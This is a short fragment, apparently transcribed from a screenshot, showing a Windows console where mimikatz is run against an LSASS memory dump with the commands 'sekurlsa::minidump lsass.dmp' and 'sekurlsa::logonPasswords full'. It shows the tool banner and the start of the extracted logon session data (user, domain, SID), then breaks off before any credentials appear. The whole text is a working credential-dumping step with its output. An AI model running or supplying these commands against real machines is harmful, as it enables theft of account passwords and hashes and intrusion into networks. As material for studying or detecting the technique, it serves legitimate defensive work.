 C:\Users\win2008\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::
logonPasswords full" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1333348 (00000000:00145864)
Session : Interactive from 1
User Name : win2008
Domain : WIN-RNF6VQF58R6
Logon Server : WIN-RNF6VQF58R6
Logon Time : 2020/8/26 10:49:01
SID : S-1-5-21-1535931481-2588955037-3734497061-1000
msv :